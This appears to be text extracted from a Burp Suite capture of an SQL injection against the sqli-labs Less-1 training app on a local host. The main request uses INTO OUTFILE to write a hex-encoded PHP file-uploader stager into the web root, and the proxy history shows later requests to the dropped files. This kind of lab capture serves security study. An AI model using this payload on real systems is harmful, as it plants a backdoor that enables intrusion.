 30 http://192.168.1.102 GET /sqli-labs-master/Less-1/?id%5B%5D=1 ✓ 200 900 HTML Less-1 **Error Based- Stri... 192.168.1.102
31 http://192.168.1.102 GET /sqli-labs-master/Less-1/?id=-8041%2... ✓ 200 900 HTML Less-1 **Error Based- Stri... 192.168.1.102
32 http://192.168.1.102 GET /phpstudy_pro/WWW/sqli-labs-master... 404 2966 HTML php 404 éè¯¯ - phpstudy 192.168.1.102
33 http://192.168.1.102 GET /WWW/sqli-labs-master/Less-1/tmpuq... 404 2966 HTML php 404 éè¯¯ - phpstudy 192.168.1.102
34 http://192.168.1.102 GET /sqli-labs-master/Less-1/tmpuqmdh.php 200 598 text php 192.168.1.102
35 http://192.168.1.102 POST /sqli-labs-master/Less-1/tmpuqmdh.ph... ✓ 200 253 text php 192.168.1.102
36 http://192.168.1.102 GET /sqli-labs-master/Less-1/tmpbkdyk.php... ✓ 200 265 XML php 192.168.1.102
Request
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-1/?id=
-8041%27%20OR%209362%3D9362%20LIMIT%200%2C1%20INTO%20OUTFILE%20
%27D%3A%2Fphpstudy_pro%2FWWW%2Fsqli-labs-master%2FLess-1%2Ftmpu
qmdh.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068700a696620286
97373657428245f524551554553545b2275706c6f6164225d29297b24646972
3d245f524551554553545b2275706c6f6164446972225d3b696620287068707
6657273696f6e28293c27342e312e3027297b2466696c653d24485454505f50
4f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655
f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b
2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e24666
96c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45
535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f6164656
45f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65
225d2c246469722e222f222e2466696c6529206f722064696528293b7d40636
86d6f6428246469722e222f222e2466696c652c30373535293b6563686f2022
46696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f7
26d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d
2e22206d6574686f643d504f535420656e63747970653d6d756c74697061727
42f666f726d2d646174613e3c696e70757420747970653d68696464656e206e
616d653d4d41585f46494c455f53495a452076616c75653d313030303030303
030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c
62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c6
2723e746f206469726563746f72793a203c696e70757420747970653d746578
74206e616d653d75706c6f61644469722076616c75653d443a5c5c706870737
47564795f70726f5c5c5757575c5c73716c692d6c6162732d6d61737465725c
5c4c6573732d315c5c3e203c696e70757420747970653d7375626d6974206e6
16d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e22
3b7d3f3e0a--%20- HTTP/1.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Jun 2023 11:56:17 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 670
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
Inspector
Request attributes 2
Request query parameters 1
Request headers 6
Response headers 6